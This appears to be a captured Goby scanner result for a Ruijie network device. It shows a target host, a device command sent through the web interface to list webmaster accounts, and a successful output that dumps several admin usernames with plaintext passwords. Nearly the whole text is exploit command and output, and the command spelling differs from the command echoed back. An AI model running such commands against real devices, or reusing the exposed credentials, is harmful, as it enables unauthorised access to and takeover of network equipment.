 ×
漏洞信息
名称
goby测试锐捷
描述
Hostinfo
http://www.nb.com:2080
cmd
show webmater users
验证
验证状态: 成功
输出信息:
<H5>Level was: LEVEL15<P>Mode was: /exec/<P>
Command was: show webmaster user</H5><PRE>
<HR><OPTION>
webmaster level 0 username admin password ruijie
@2017<OPTION>
webmaster level 0 username manage password zho
utao<OPTION>
webmaster level 1 username manager password ma
nager<OPTION>
GobySec